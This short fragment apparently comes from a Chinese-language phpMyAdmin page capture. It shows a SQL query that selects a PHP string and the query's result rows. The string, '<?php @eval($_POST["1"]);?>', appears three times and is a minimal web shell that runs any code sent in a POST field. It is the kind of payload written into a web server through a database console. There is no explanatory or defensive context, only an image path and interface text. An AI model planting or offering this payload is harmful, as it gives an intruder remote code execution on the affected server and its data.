 显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php @eval($_POST["1"]);?>'
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST["1"]);?>
<?php @eval($_POST["1"]);?>